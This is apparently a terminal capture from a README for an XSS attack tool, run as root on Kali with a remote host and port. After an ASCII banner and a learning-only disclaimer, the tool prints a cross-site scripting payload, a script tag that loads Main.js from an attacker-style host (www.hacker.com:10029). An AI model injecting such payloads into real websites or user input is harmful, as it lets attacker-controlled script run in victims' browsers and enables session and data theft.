 ┌──(root㉿kali)-[/home/martin/Desktop]
└─# python3 XSS_Tool_V3.2.py -t -rh http://www.hacker.com -rp 10029
.88b  d88.  .d8b.  d8888b. d888888b d888888b d8b   db         db    db .d8888. .d8888. db    db d8888b.    .d888b.
88'YbdP`88 d8' `8b 88  `8D `~~88~~'   `88'   888o  88         `8b  d8' 88'  YP 88'  YP 88    88 VP  `8D    VP  `8D
88  88  88 88ooo88 88oobY'    88       88    88V8o 88          `8bd8'  `8bo.   `8bo.   Y8    8P   oooY'       odD'
88  88  88 88~~~88 88`8b      88       88    88 V8o88 C8888D  .dPYb.     `Y8b.   `Y8b. `8b  d8'   ~~~b.     .88'
88  88  88 88   88 88 `88.    88      .88.   88  V888        .8P  Y8. db   8D db   8D  `8bd8'  db   8D db j88.
YP  YP  YP YP   YP 88   YD    YP    Y888888P VP   V8P        YP    YP `8888Y' `8888Y'    YP    Y8888P' VP 888888D
Github==>https://github.com/MartinxMax
<免责声明>:仅供学习实验使用,请勿用于非法行为,否则自行承担法律责任
<Disclaimer>: For learning and experiment only, please do not use it for illegal acts, otherwise you will bear legal responsibility
[+]Payload=> <script src="http://www.hacker.com:10029/Main.js"></script>